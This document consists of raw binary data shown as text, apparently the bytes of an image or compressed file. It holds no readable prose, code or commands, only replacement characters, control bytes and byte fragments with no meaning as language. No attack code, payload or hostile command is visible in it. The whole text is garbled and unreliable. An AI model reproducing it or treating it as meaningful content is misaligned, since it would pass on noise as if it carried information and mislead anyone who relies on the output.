I�3Ѭj���.|(@�8l��C$pą �+,�B�)N���������k.�fP2������IH!�!�\Tr �*�pI([8�$���f ��b+���Boǡ�C�?�NH5�9A���.��L|f-:�� �)DYѢ9��F�$t�Pu�-���<��HH"9:r��0U��:�M k�֪PT�D����|H�tT!ROE�1J}��&7�;O�D�! 8a�cW��Y�U�َ\5K��n4r�I�'�'92'P�D��q��6)g�=7����i�ѳf��!��M"pi�t��cH�@��4XdW @�B]w#EC��a��{����CkR"��{�_5gؔM7�LxS��8"u_VHUeݛ� �U#��"�zE١9�M�؅���v��l�L���;�u�YLw6wN�؅�.��V8���N���K��tFIl�B1�!�E�D�M�>"5��s�8W�Q��R ��^��v�l�8:=�� Gc�(ݾ��C|Iv3"��PXv ����axw ���m�V- �F����Z#�Hu�VZ���Õ�r�
��u�]���gm����w�����:~�P�09�79֎�.��!�}��0Mm
SX��w�(Ykt�[Br����z����(��q�|�B�����Pw�2 +6��ѩ%]�n��ҹInxK��u?*�`lC���C�,|�	���ڹ���+"�dH��5с9lX	��=�om[�ݍ��= 6d��;b�3���l xK�ݨ�4	��D��[F1���s4c�R���,Tj�Τ���^aX 9�H�%D�c�,����Q�I�_�Ԉ�䭱a��C��D
K"%ؘ˗6�T�!��d-%#�ۭ%j�G�װ$��v�[Z�&���!Ζ��
��E+\��SY��(6v;-�����$3����9P�sDc	ĵȄ�n�z��W��Z~S��Q �0�1��4�����wv�N_&��y&)실8���}2'�7��v�kn��Y�F�i�8�L�#�!X�QBO��4`F�SG���|mH@���!��$�iCh�H��-Ed[99:�mP���?6ˁ"T���Tv���n��,%��Ȇ���\��*�,!N(#�լ~�Z�	��\��&�Վ��E���U#��T\m�lՃ�eD��щP��_�S�i>֌Cc	��Q�6����Y��ֈ����f�x����!�L�To'������X�A��SH�\[K�u���?#�Jϊ����D� �b��Mm�E(�M���mc�������U����"��-zֳK`hO�Ѷ2R(���kF�ގi�]9I+ߘ���|�\�r�0:����?�k0��ׄ"��5���cbt��L�3a	o$a\5l��b���e�э0��jE��	�T���p	qq�^�IVW2���FR�T��ua�� B����G��w�Д�5bjCҊZH��C���S%#ľG�3ZǼZ��x��g��f?��!w�1V�;��U�c��B�ia@���
��;c����m�n~�&�#P9��Vh�1f:�:�w��F����e��0���v���K�����XZ��l�.�I0+�:�;�ǻ��g� �Ճ��C�x�dV�fܮ�}SY�
��jܶ��l:�8�XѲ�7I%�59"�����nf�!���Fѭ06u`��w��p�>�
�7�{��'o�\�kw���C,@��8�?0�ԎG��ȸy�UX��;�?{4~�� �!7ϧV0𔿛�!xB�3�q��<24���}����1��ǁ�q�7,�M1��\�P�\O:i~��p�^�!0�s�[��0�@�o0�"ln��a�����M3�!Hpv�{��c�xW.��c���J�7^��| �7���މ"NC���^��i$8�<��3]�M���2�|�N��9��g�洶�7��рo�]���;BL���;��D_��O��J>��G��������(>���?�2	�����7��MW|C��V���(��B�m��i
"Aߏ_��C���V{�2[(��81�*�N���������?�s�K=�8�@��������;�ӈ�0hN)!L�;�K
�@�a;�뿐�;���'Px�=�{ (�!:��3���`�G�	���j; ���+;,D��
X0�!`��ˠdK��P�PC�6T���<)A�+�9<<,<�2��s���14 P[��P���pM���C�������@�(9�~K��K=��?�3??|�[+�c�UC�VTc�c�9p1�3����`�����M<��R��3>�[>�#��K��
P�lH&i:cPF��35�X���D�?(��_��eTF*��<�88苈8/
;�+�P��Ň؆7�AM����=�GTi*�S�����1 
�g</đFz,�z,�[��� �mX
�F~|
�#H����b9��ۈlxF��ٞi��91�g*.&���E���
I���o�D��ʐ����ڳ}�.t�q|� c��a99��@���F
��6�A�ʁ(
�4J�G�Z�
@�}C�ɣ��;�i�H�9��R��c9�p�:��5�ğ�D��D�`��4��K(�'k�#hKIڱ��4�.B�W$ 2��D����X,!�D�}�	��A���¨�hA�l�yCEf4�/�-�Įi�)���(�cX�W���K؁���d�����Q@hHHx���t��p�p��H���D
Ђ  DPO:@6��6��������C�J�f��{���M�h������@PWXEP�X���N��΁��E�T�	u�	E�P^�����V@K 4Th�f$6�lF��B��P���LPeЁ@����u0P^���"uP#MP$�Q�QQ�P}�uRQ*Q*m��}Rs[�� pO8ч���3M�,M�3mS-}S7uS%ER$mP;��5'��)��+U�:%Re�"-T;�-]�-M�,E�4��M���ET��T-���MM�N�T��TQ�TR�TLT#�J�S<�S��
�RT5�"��Q�TP��8�R��3��G�ԁ0��x��l�=h�>��M��4]�@T_VXH X�l�CH C�VbWo�ՁhS`E�IV`}S&��#UUT�R	�S}�JUUM��[�Ul�X8X�m�X��=X�؁��`m�}P�`�SE�c0��cH�m�W��k��~׋�Tb��nU3=�S}�V%�{e�eR:�PX�WXmזuY[�W\��kX��WXH��EX]�]�]Hڣ=Z�e�]�X�]؅�Vh!V��X�Wm��o�Zn��r�ԓ��} ײ-WT�WV�WW}R}ۚE�!uٗE�}�Y^�l=�]�[�5�H�\�UZ��U�l���Va}��E���Z��V�V��V�-ّ��4UW7V��כ�S�͓=�י��C5T$��R�Xl�۟X�ۢ]����E�8\����^Z��H]�XN��<�܌�W��ح�X���ͽԅ[�=۳eW�-RW �<���W�����UmPQ������ؾ݅d0�0X�%���]���0��E��^�`^:y^��Xn�V���O-YN�ܲMWSE[�_�ߘ}U+�WX��Ze�\�W����U�X��_�5Z�EZ&`�`������M\�M�m���ܭ�^�%V�U�^�Eb���w���eUԝٷ�S� ṅ�^]^�\�e\��ߧ\�����]��_ �����g1`�^��خ%���Y\�`PE�\uӕ][��`()�*U]�`we�,���M��������5�����ýaf�UI`��X"�X��W��V�5bgM�UW6}b'�b��՝b����|�cO�UP�[GZ�-��mڤmZ���J��N�M�d��܁�\h�VQ�X̵fP��R�ԓ�S,U�T�bW��B���-Tq�b�����fV�fZ��_6>�MVce���>H��%儠 ��TSF���$F�V�&��~��@�Y����8W���y�Z^��%Ry8 
��&��[�Yn�U�5Z��x]����hz�d5NcV�f��mցH�=���X5���֋%�q= �N�TP
5P�稶h��Ь����P��i��J5�T��
��}�b��=h
������T@���舦�w`�3�gd�dA1�����Wm�a58�Q�\���& a�x�w�R���� ��C��қ��T��8��>�&x��F�\���v�k�`}6^�����V?��T�Z��׬��oY^%V
P��y�W�hM�����>�V�mC�[^Pm�Pj�N���W��
�d�i �ae�뻎in�����N �v����>�:�������N�u ����)�S5�&�m�8�O���o�@
��|^f�6l(	X�N~���f��m��^�w�&����W�����u��@q���N
��ޟ�����P��o�~�=pr%?��a4q�qT��^k���%G��NoNup��h��h�(m�0Gm?�q��F�p׈�> ?�m�X~�m5����H��p�g���5&��i�.i?�UP
�����8 �5uӕp��W��<? Mu����Uu����TE���]o.��ۮ�{N�tY܀u���T������}l:�cRVٯx���q7o�&�ЬX�\W�V�Gm��PO[��=mh]=���`�z�mH��a_����\Olyx�K�܍~m���lU�0?m��?XPC�q���j�n
M�T��"��
ou�Q<��e]m�o�Ly�f�hi����ރ+`}vh�E?��~�~�Z����hh�f��������8�����t�߇8G�N���xl�^�u����ۮ����t��d�k��r�q-��F�$_p�����h��c���Վ�kO��>�.����ҥl�G���������H�Nw5Pm"�{__�]P����O��v����G����r�W��nq��T���0�j��_�T�|���}���X�p���l����OGPo�]?�z����nd�w(��W� ��g^�yo�|�.[���.TWH��j���u���_R�X�f��mZ_��^�x�������(�Q�J�aQ��"ƌ5����=*$I��Ɣ*W�<HQއ�TT���!X�K����%H���O�M��K�kT���M��nߺ�]	<�`זb7��ԏ��
��[Ga���a��#h�恢z���u�/ŘjW�4Y��'�3l�CC���Q��V�¼H34ZT�Ö<ȋ{��δ�W�Zz��<ذ�����m��׹����@�	��-:� ��=�>��/�]}(8����.]������ϓ#7������)��(����;�{����[�	�CT�_M]Z���k@!��z����o��?�4�+���T`i��Fe�\Q|A]/��Q*/d��v��bR��x()�^�9R�,�!�E��~r\}�v�M��zu�\�I�~�҃�5���i1��]��%m�]��_ɘ��?��t�[P`s��y�ݸ�xbE���]PF�#�sΆ��k��;�!�X�n)�J���(WF�|g��R��.h�w
t��F��0�y!ٸ�b�f(e>��&,B2�S�n�M�ۚ�I�Щj�3fz���j��jh/W�ƦN��R]����;(�h㞾�
���
�F/��GWF�^z�?n��,k���v�;�@��N&�*<�/���۫�-Z���.Kr*�eZ&p�e*�&�\�)[l9��:�b����RE[�-F/	Ż8��.G�`��ca��y��ZA��oe��!�z%0��	X���AJ��.�IPkx̥�[���	S=��p�j'�׈�9��Z/~DM*�c�H�f6繞�1�	�"�e	�DQǝ]�Q��r�>u{��
%��]��kKc����ݎP�5�i�ť/�=z�P��s�G�֊]3�'x���5�_��J#��@RV,,��X_�~D��d�'���b��+kj��F�79��: _����y��@�q�Fj���1�E�=0�qR[_����p���H�C��jG9q�?� ���I�x��<���Oyfa�J|�-���S�;8��I+~p�m4�c��/o�K����BX������m�#����V�����!�؃�LW���m-�R����o��?&3 �pv�ZЃ\��P	nT��*�6�(
:W�����a�B,��[q�k&��Ҩ���2ّX�Tܧ�3GT�J�Gi�%2��M�6D��b2��11"���Fe�p>y��L2OH��V�� ��C�?Pa�1�넻�*E�W�����U�%���]"����v���\2RH�e�@��,��$�I�<@��8�p2�7#��x�	t:������,�1�+��o����%4�]f��!Q^���h�����R��U����d��ӛj�=U������>T�����?\�҂eT%}��<�
-2��KPN�D���_m��LQȸd�i%;H*ȩ��$&���DyB3r��9rj�^0=�ҋ2����G���4E!J��R��D�/�>>  �T��I+Dr�Zݰ����A&��U/7|x> ���'�YъP�W3^�%T�G������}/\_�0S.x�M'�[[O�[��x�'M��S�r���k@Y @ө�Z���H��*�^�X�-��+�R�i�vq��i��-�"��Np��{���j���[>`�O'rp��
Cc]wm�U�o2�݀~K@S����	*0	0��`��]z��yrd`:�8���1�J�'¢���Y.+]��r�Q�x]�vF�Tq��7)��8�)�[�@Q�x����<CEw�xbޅ&y��� Y�7J�G@wƭy�1��Q�ݷ>@;VH�Ŭf3����&n$��������`�4��_�V�9���������3*���gJZ,�Vs/L�w�ӱG�ug���(:�TF���2�.�X5`F��2g� XV\O���6G�z�$���l�;�Ӝ��sa[����J�g�l�R�j*�]4FH������N����@z719<�qQ0�i�EG�O���h�T�W���!Ba���ɵ�c�Uj]��ڻzٵ1��y7���e�y�aKkJ��4�0�c�8N��H��mp�^3r�1�rCW��6�v1���Zľfy��br/����&s�5-���n���F��:��s�ϹԈ���Mv�����y���F���H���*�:����w��y_�H�=��k[�I!��sq#y%�.���{��δ��+�nv��]�O+�ⶺ�	컕>��֮_:����x���A���ṣ�f��+\Y��s�JAde���d�ꧾJ�#��
v�C��5O�8;�m�`��진0:�o�W�Xt9�tEX��6��˜��}̨_9�\�X�^����)\����y��ک��9Y�����B��A�Q4���A��Ә[����a���ܻ�ت��AΏe[�m��ш�<�aI`�U�Y���Q� �uW
b/p��]����ե��)O���t؅�%�.�١]����ĝۅ����a�AQ$��Za��ذ�`���	F��4��:GttP��)����������Z��5�~�wm�鉠����=��e��X����ea�m����=`���� !� � ,   � �	H����*\Ȱ�Ç#J����0$���	��L�kx�HA�"q0h⟣Q(ʜI��͛8s$D�%��S)У%KtD���_ӄ���(G�@9҈��_W�`ÊK6,�B����@:�>��Ԫ9x�(�����%*j�Ҩ��È�*��C�0 Эk5��?�i�ۃ�F�4 <����Ө���!�Ɩ
&�A��&�0h����Ǘ�h(\xu��ȓ�5�!+�j�>%�l��|�HJ��1c��6@Z ���������
Q�{�x.A��-�͜��%����t��&h ߂6�+9���?l���d��P�t�H_�g�t�6���4b�=�l���0&'�B���\$A��\A"�U�W(
�"�1&�$brM��A�8l��><dI�5���7�p�Nu�#~t��"�h��?�l��&�P��K橧M��3C$�0~vi��r$!����nA�۞�V�Pl���AR
��)�t�O
)8Q�$��^fx�D�I�JP?g�`�����C����t��B��ȗ)��fl��d�*�@����Vk�@�!2vj�l:��N,��Q�=��"Nfx��R$�8�?)��F�滠�(+*�v�U��_��QK�/\]��Az�o�f�^��
�6�F��&e�J�"�j�	��ګ%"�m'4��B'/�pPy�#M�O�#F��l���@I�����K�'0��s����\#��K��]c#�������-�@�&��"�h7��'�GP�J��i�������@?98bC�B�$�\�|�xE��8�P���f��L��u��k ��6؊>��S�Ax1P_
a
9�HǛm=�?�(D+��&�@����X���䘙���RXb�	����Ie��5�#�`�K<�f���>�`�������˃�b�+�\D &`e
f���/{�c o^��!1oo
� HS��yP"�a���CB�C�1T�b�c=�/�HӦ&%��l��8ԉ�>�C�|�!X����R��t�c�����H.�9�b�xR|A�%� ��YZ������3R�b?Ȉ+	��#��@�ł��<C$����$�j�M�ȘF)�qZ�{4"ǁ��p�* ����_Y����C�C�`��LgA�Oz�Q�FG�t�sD2;[���<ƃ0ƋNTM,��=�9i�{�t���⤒9��j䃛W�<��0��̂8I!�+��>��VFj&O���~iͫ!�4^�f���S��;�LF&��r$+?"�讹Iyj,��'C&@τ�%7�tH}P�Ʉ�R��T�$BO|*$�����4Y�i9�$6���X�	{y�=ñ~X���\)/[�$S��OJ��7��˱�� |0�qf��J��=����Ч�e��:�9����� :YAe�vJS�Ty)ud���\�R�l-*P��=Dȏi�%����R�4l���YJ��qC�#K��0��xs�����X�*��ق�r�V�dO�3��^-�?��ώ�]c��׉е!9��@d{ϳ���"M�i�wA̦65��,D<J/
7"̑�qp�W�g�����B�X�T�����?�;��U͚ҵa%���B��I�?�ʔF���m�oo� �J��v��cK�F�T6�a��x���x/"'�"�
b��T��*�s\�̗"Y5j��W;�w�51fP2`�W��LP�[�������.b��u��Q�+i��ǮS��59&��8���q+|��>��F��]��#"Q�G�IB�Z̅� ��qk��Q��蹿�m���S��I*��v�� +t���5DY"�t�c�IX���3�i�\"[7�Ln��;�O�"��O��vS�E�f��|�7��f�H�&���ُ)���9�a٫�.�1��#���NԒ7��HSM��ڰ�@et�V�6�����u�/�������p.4מ5
h{�p�5��։`����)�V�J\ϲ���:��5H����v�`����t�b�%�g��
1��@Qkˡe��dH�dJn��V�_���#��D@ 	����7a��O�[�Ƈ��8�ЂyM��������4Nd�3޽������"�� �X AVp� �G8�!&�Ya�Օ��9Nƭ�ي3��]��t��o�:C�!�hd���BA	���.Ӥ��Ծ������bY��!G0��w���ˠ{������F&ry������Q3U<+T���
D���i@4>� z�����腯��{��ͶX�^JAM���[�b{z��F����o���������������K���"[�7��M���������ݽ�e�c����	�|5� ��Ty�t�n1�|�'�zH����G��	�,�,�	�� 0�	�0�� ��y�w{�'C�|�RvN	Qf�xWz֧{H�+8P !H4��q>BG9@c��K�4�|�w~h����6q��,�}�0" ��'� 0@n��i	1n�6��p��taH7x}��.�h8�Є�1g()��G������G?�f��|Vy��~��Gw����>3����+x���� �8G���6�xl�`{z's8��u�|��@M�����xh��k�}��3 u��u�FT��xG�1|ć� �q�M��q����ы%W{e��(�|��x}Q �X����+H���%��h��v���G6�8��)���~�8�8��(%9+���x�DdI�Ob}�xl�(�9'Ʉь�K�	(��	���TY 5�%��$������7�q�4����;����A�!Uf�&�唿U��`��'�ꇓ:�>�x[)�xD	�,y��� l�4��N"[�_	��y|m� �Kx�
�����P��;3	k��� �ba��ј!�B���)UMV� � ����� ��4x�aA�5���)��B�1�qƤj�6r��	�7�ky~a1�6��P�*X�f�F(�'���9Ox�� ��9���љ5��(�4���X ����A�Y4��՘*� \��%��O����!�h}�(��9�щ�i��(�����i�,��i������e[��9䂧��.���芿� Hw�w{�`�	q�'���x�)�0��Y �鄰؂���$D�o�pY�9�;��i��i�vٕq��xP��1������9��Y�I��������cU������4��(�`��Y��Ђ!�[J���f��������iڣ!�A*�mjO��r*�V��p�
$�C���*�)
�т,��5A�1�h��z�Q�)xyy�, I�dL��z��������9�l���Z����j���XȪ��ʞ���`�Y�����e�O�	>Ϙ��ʝ(	�����H�њ��ʈZ�Q�8!��ʣ*�����b�I���/�8�����8�a�P�)
���y�ɟZ	��z�R�*(�{��HjTb7��������I�)�V��.��[������:����J����:A�D��g���j,��ː	M�`�2}�p�?	9��H����lH���X�^��(H�1�ϸ��J���"0hq*K���	�?ӈ�[��$�_k�!h�q���}��t��|�1����(�J�G��'� @��;塟�:��#8��z����D��zy���%Bق��	Ѱ��j�#���)�����&���@?�5��1���w�K㩮y�����)ʒK����k����؈�j�������{�1��H�!�q��8�Ѹ������'�4˂9�+�%X)�T����i���	���!���ܼ���ߣ�i�,�k8�Ѯ��1�2����&8����ʦ���nʂp� R� v�V`��UK�Y+*��;�j��y�ڝOh�\⧋��e��k�JH�o��|���c��V@���`��-le��=ٙ�/�6+��������pZ��	���ț=�\�ћ$|���E,��8�^�<	�A�Q������b�̦O��xܾ1�RLnl��-0��ô���(���k����[�\;�!������hz�o���P��̙{n�F��X�6�5�ʣ㉬�������Ař�{��D��q�l�����\��6��S,� � ������S����Ј��x�Z��%����,���{'۬)���p��Dy������j+3�{���,���3	)��\�)9ҒH��j�
��tG�,H�)��w9�q�:�Y���;����E��ۻ3���҉=��'͕K̩��@�����ˮ��ūjԩڬX��P͈�l�����:�
� B BP{��\d»�F˧Bz���$|�%H�1���M�{����P�~:��w��
��}]}k-���#{�BJ�v�vy�����8���X�Ѵ�ȭK�[�
�-���%�U�\���ڎ[ÌK��L�(�ө:��W�Hļ����6[�9��ZL-0�Q!
'����!��T:����AI�n]۫�yY�4���	�ʋ�A�ΦQ��ܲ��]cv���]����˺�l��m�
�,	�a�a���k�k��6Ṟ˂�����Q}�������)ا,�0k��<�:�<=ͤ��`��0�ߛ�䝡�M2�2^���ō����QV��Gpuܖ/n�G�̿۱=��:�1��χ� +�F�i-�6��ea�`� �xM�����.3��%��8.N pu��-�[-n[�p-�C��P=�ꠋ�"X��Lr+�x�������[>^��Ni=㪙{�v����6L�j�J^�wN������p���2��
�� �![��-c��{rplת\��^���`�D����,��.筍�װ���墔ܒ="����d,׼�+������;֡{�`��0. ���^x[����:��M��0���K��_z�N΂����Nl����]~���  2ؔ����U>�,���K��� ���^�����>3���2�a�Wg*����;�� ���5�e���Q��to�� �p�!���]^ � ��^��D��h){��-��g��Q��9��!�1��!h���V ���g
U?���k�������S��aJ��8�p�Hhw0Bć[�y�O���~����������������������aV�	xM�G��_�[�,k��,ē/�P��.��
q�TA .\X��C�S N�X��E�BB�d���0���`Y��d9rʇ�,c��@�=Z�(s���Z�Sxj��m.*p�ʦQ�B,QHH��efȵ�G���ޜȂ�T�Qn�xV�́f�2\�N��������k
�yH���F6�ObZ�$��5�ێ�y��X�43����kd�)���L1�2+�w����
�Jp}'�X��ቧU�o��)�S/O��p�Vze�v�N�<?v�oX��zc>�-Luky��
w��ح)����s��yOt>QL�2�<�z.0�*$�h{�6�������-�LR�4z�I����K�o��p"�>�)<�Z�O7�(+�� ����S�($�9:���ɰh��h�$)��>���$I�JH��i@ˇ�j�+�`R�3pp{�g�A�! �jt31�N�����# /s�¸f{����:��z�����U�2I�*}�4��G��@x�5�ƇNQ"]Q{�ǷH�mJ���B�0�*Q�<�P՟~}�����4�&e��t;Q��z��5�P�!�Ӆ��[���@��lq�Y��RvS���+��h��c��v��QM��MP�5��F�Z��)��-�U�BJ�W��%K�h�u���6`�Z-�Y)Mz�TXQ�L�(Y�ZF�/����$�U�'f��Đ��� A�'��#�mM�3���ß&j�d{E���-R�a|��cBiL4�^H�5h��<m��S�P���:���Zh�J��PNc��eN��6{+z�ť�r�gF�{ sJs�0�z�gB9 !@�
�r����BU�'�۰�o��/�VN����΋���Z�Fx�7o	�L�&	�h�H`��I�);S����B*v�F�IǬ2�_<M� '>{�*W�e���%ބ����t��>��}C!t�㹚�e=R���6��lZ,�����iF"�ۦ��A�"��âs��m 1���.V�̥$M^�z�>B�/�Q^KF����!� sȐOQ��ш�$��P\F7eRY^ȗ93MĆ��@N <Q�����p�@s-�F��){D�c��VQf0�[�F�u��P+7V�_ /8��l�]�2�@���:��>dM3  '7%�	k��B�!N�!pbCB��]2&)i��2Q6h���b�W� 'X1�ʔYr �h���	�9E��"�&,U$xBS���U�!���	Ŗ�r�#�C"9�bJ�Qf):~5��6J��i#�1�wt� bP� �2�q"E.s5ެq!�|F�8�at �,�ڄi��#��\���6�s!�@>H�u�"40� ~�PP6��0�H���Q$��'`$Q��H ���!��?�
�rb�~ P�S�RR�	�$B�GҙA��4eE�d�P��3E3�̇�Ӫ"�+XG�6��!%����n��![�� ��Љ1�%U��(�L��4�xAm�DN0L sI�B ��7V?��3�����!q�f�(؁h���k�w$��ij�M����(��#`����R$�+�,]�ZMj�� ��gO�[��q?��S-��@�[�&��hDp��o�L�����Y���P�nu��^�!��H��:�#�#�.S���ϸO�k����!�� FT�Q�{!$l5�U�.Am\}�'��N�w�T�@$K�J�!cLj�R�n��Մ�+3R����+w9��Q����ʅ�衷���g4�wL�8�*Fo��ߑӳ�˟t�[��vv�%б &����k���LJ�J�T�{�ȆJޅD`�1��Ԛ]��dD��7���u�Zn�G
d�\�!>�fH%{ǪFӿ������<�[���*������ʐ��映S4n�].�1���H��66���0t�YLC��Xn����?<��Χ�j���r�v�)C�@��'pȭ�d�:sSƥwE�
�����j�)�<]�V���u*�t�:��:����+� �h����)I
�q���]�H��E�2" f�JR�h�\�q3�J�6>��&_K��=S\�2���jF�亓N=Z�+r���޵�72ҍ8;��8�|7��<���n~��Gq�2��,=�6�fJ�&wM{]`���ezE�;�x�\�R�o���k�3���6E���_5����{.Zw���>AY)2F�����{u�f�pz"WWX��9׭�t?�9��[��}��-���3��ͩG��A�x����=KXz�V�0�۹��Iv��qmwJ�j��3{!)'�."<�a[�k���'�:���C9��=M0��ݝ0�c^]�8����4ұ��� �i��R�jZ�ª���VZ?y���s*��,ꛙ]�.���໑p6����ج�0����&��34���o[���������������*�ڽ,8���{��>��7�@8'd6��0jR@��+�[d��8����;-�����>q���.�B)���п&�G����� ����q:�ă?��� "$��9��ª��$ws8r����&���8�6�,B���E9��q���3��h=��B���Q���
#?;s#�k�Kl
�;N��;$#U9<5���F�+(=+�&�D�9Ċ�PE3��l�E�k����c6�c]|���4�iC�j� eD���n� 8��A����:�� �:�����#PƓ�����2Gs��r��u��R���6ґ�,�G&�.��29k�C���ec6ӛ>��G�$Ig��n���"==Yad)�b@�D;�P�'�#�2챬���i#�k���\��{¦`�MLI���"*�+�_����n{��B�Й��0x���F�6�0��Iq
8�{��G[C�p�:¦[�p$!�D,iC��TG�;mH�!�7�|2p#ˑ����˷\A�t�����EF��?�(����`��h2�'�A����ҙ�����Q����g�H�̊�L���Ծ,�c,�C��,�X���i���6�a)�SL�y�o3��D"�Hh�@��-3K�8>���\�Ku$�͢J�<Ռ��Q�����o���Nfd�ƴ�w���x<��M��.�D��U�]�Dh�,����IMa�44��D" ��DE�a5��Mց�mZ��H��Ko�P�3��;��K�l�!L:�̬Hʞ�O�B��L��3ĭ��}�e�	=5óI�@>��N��>)����ԓ�J��e4�pc�w<��Q��T|҉��s�R������
�b���I����C��`Pۤ8�a�>kF7��7�ӊ��E̋�0����D���b.H�Oy�G�{��Dӊ���\TX3�F���G�Fg�P(m�qtJL.U�F�p�� �9f�;bU"jՖ`�\�QU�[��Q������"#_� U;�aMCE֧�O>�ԑ��lܴ�Q����P���T]'�LV`Y�L��"4W�8��Ɇq�O��WpU�h=��K��5��ڌǃݓ���Ջ�T~KM�ۓ�P'K�� ��5��-�զk�! QxXyɆ�M�"���גTu|�o{׽I��X��Չ`.��CpQ�LBt��A5؋@%E;���Y�C�H�H��%׬��S�Փ�[ڤt�l��#Y�p[�9�%�g��C�Z��A�L'���u$`	)c&��l�1��?�(K���Y���C�Ӭ�A�ZȐ¯�ȲŒ�"0�����[�Z���"��g䙃}��@�ܫ5֡��]r%Z�"&�a���-c�&����33���Zm��]]� ���؄�\�����o���e�'��4ה-6�)��.���1j׉(����%�}["�_�� p=x�'`ڽ\���$���N��ZU�~�[�������!����]��:�½�2C:��eTǵZy%`�3 ��a�Kp�Z�H��a�����L�L=�]��1��zX��H�(ާ*ܑ*�+8LCaz2�����eӄ�&V����Z(�D-��&X��38L{��}�2�͚��� Mc8�<v��2&�HB� 7���V�#�@R�`��އ�^�@��l.��e�x�`��t�	)`�,'.&ec��'+^�A}G2�_����b"H��xR�TFd nGܕ��ف���R2�����_i o`�M����!�c�#�<�dyZ��E9o%������'�`�0V�e�
_�%X���vV���"�K�
�a��8f>fb��]���*�3Ke�h�,v)xҿ�� >dx<�U���FVeʍԵ�R�+eb�h/jه9��}�g^b�����P�,�TO@_�i��ߘv�K] &ֹD��r�94�a���Nu�H�˖k�V�`fՀj$�cy��=�h ��H\l�.�F�u��M�hN�_
F�C<��<� ~��Z��J�<���N�kesb�,&���hv�� l+"&M/*�(\)~�|�OVZ�EP�~[.^��e���2U�i˝뺶KI��
�ӮS�� �r3vuN{��X�f�g��qY������)^��.]�)�сp[W��V�υ�>�ְw}k�uH�聨 �;��m^���V~ƈ``���fV�e�/ү.b��%e �5�u��J����������`��H]p���9d`^a^ӽi�0�Xv�$v7�Z�ۆ��m�xj�M���c��2���>�ƣn��)���T� �FVU����۹~d�i�Ⱥ�<~m/��vb,Io�x�e(o�6i���L�cI^=�R�����Gxd�Wv��G}]�q�]�@�2<c���itl�6_�E^:Zb1{�s���ْ��j:��?޾��҆����`��^��MZM-�m�o�/Kʖġb��&��H	����؆Q_��c��1Z.=�f�XO�AN�=����5mP���?fx.�P.[/^`
#���eo؆f�����_a�NM�F�br3�����0�S�T�ZNDUEu�Y~t� cX�~����tgL?�Z�k��ng��M��fv!/�z>�;_�����o8��`	i�lo��m�2����:J���iN�#�T�/��.I���HvĜ�hV�f�-_Z ;���K���V`-
x�H�H0��w��p�p��?��G��  -  D���G6�O`O�l�<t�dUYU�^W��!P�-�:�"<{��g��Z���yK�V�����7�^X�@|^��P|w`��w��|�w���up^�|!�����wz���wz�z�HЂQx�|h(KóaU��f���e�dB��RGI��j:m��P7��}P~�ƿ|xX��Ư~��|�_��~�~�~�����G}�8��z�ww`��wzŗ~xh�֟�e�C s-~�0�N����
2l��!Ĉ��T���+D	A%L�+�?����IR�I�"�K �%̘.[�I��?^u���gΠ�e�J�ѤI�-=Ztg�u����k�NC5B����Ӱb�.d��eJ�f_��U �q��e�R%Z�#Y�)�gЪ��&k�)R���3^�xi`��?~��v���m�fΜ`TB6�G�ƹpo_� ��m��װͥ-�P܆t��
2�˳lmn����¤�6}��)���C~��V찎m}���߿1�V(z9��)�f���5����._n��*_�d9-^�%]U�u�s�=�Xs�I�e�Y�wv�w���?��ᆬ3�x!8n��v]���k��"�.�����6�qƑw�SM1����]1����"��H9����"P�
Ta�)�$�t��W\��'[��ᆝ���ג^!�$gC�AT`՜�
%r:�\�~9��.j��RY�W*D�@�
�!]�� |u�vfv+�Y�[6ޕL4�FV>�aryn���C"�#�z䦒Z�d2�,
⇏Ri%��&����2K����y�v�梌q�ҍr�TҜ|�tR��)��F�Z+����~�f�d�M��:j���V�l��n�@��D/*\�@�1�U�mr���ZJ<�
��)��BJ1��sɽخj�w�
�e��� ?����6[�� 7�Z�Ak����*q����#I|��P�Gz���I2���+O��v�v�(�2ϼ���Vjp�W|b����u��M��iҪ�����vb���_N�Ӯ���]���o��>j%�ͪ���6�\3�Y#�q�i�l�
\Mh5M'qyF=݀�������j�u~-9䉂�a��K��� +KK����yջ����A3K��Ї�����w��ۗ/$O�M�>����@|�[�C�!?g�8��ȯU�z��9l�EB�]�|ك���9���k[B�&-X@ ��@������l��y�!	��S��?��%����t�
��K�R�C�~�ZS�1�T�\LL`���| !.��J�Ål�_����nF��AO��������P��C�0�aQ�bW���������aB�t8Wq ��a C�?D�qǘ^KhG����p �x���5������=�.~�|Ao�Ӛ��0�p���ȝT%�������d�ه#�TfBU\�?h�/�yZ̺��̸)X2S��r �H!�ta2��=���T��@�jb�!���n1�@�P�����"���d(�EMh��<+����C����yK��фg
���^W%]�C*�e:�)�|����S�� P?��[��*^��P �U|��A��a0`kk�)'�6Xp���`Eg9O��&(��#��y��@r�L��t�"3�?�B�fB1;T�t�=�A
8�����Bmf�k&+�l����Š��Nk9���$:t$�R0�ՎĜJ:SQR>�ãb�/��Ƭ:�[	 � SېMs��ԫ��*J�VM�M��2��F��16���i��X��C�2=_WS����	,��@�1�a�U)*r�IaeCfUB�Q�Ze()0�,���}��:R ��wT)���J��`����H�>�~4v'��?�Cx�����qṎ�tV�iB2;(II�l୨kgkTk�t���D���P��j�!,	Gp�R.��b"?
��je�J�I�0d6a*(`VW�5���$,c4�m��E8)`<IUy~�k}c��ⶎ��*a�-��ͱ	��N
Rv&��I��8�!W�� ��T���L^L���ǐ����"��g+2��/l���l.հ7���\��1��<�'�z]�� U4C>�W�o!o|� e�E֚P�#;�S�)eݢ��]V����t1�!�H�*_��HtzGF5�B��*)R�������G_"8�_��}v�z���B<�㗌=���(1��0�-�Aš�!j��,�����5&pV�����&�3��9&���C��
��$Ii������7�*����>xz,j`%y���>�j���)jP�p����M����G�U\P��g����-���֙CLx)㎟Iy�u����v���R�
�\P!�W�1��̃����`G�ҕC��~�G�6��ʄ7������Í�l�yw��Ryyr�b���/�1F��zVG�03��7�n����m�G����r9�Y�?7��} ȟ�k�fC\��0�x]
��\;;Y_�EAyV;�}1E�;��{��^���a�/��9�;ޗ�����t$U�O��8�(<���ѷ��u�5 N�p�@��S��b4�q�X'��B�^МD�P��Z��^���i���9�	WC�UB���]�4ߝ���A���%�b)�5ƼiG����ᛗe ��ᰟ	}���P����k���)�-D�}IO�B� �����d��d!'=��aG%Z@�����aR���\�w�
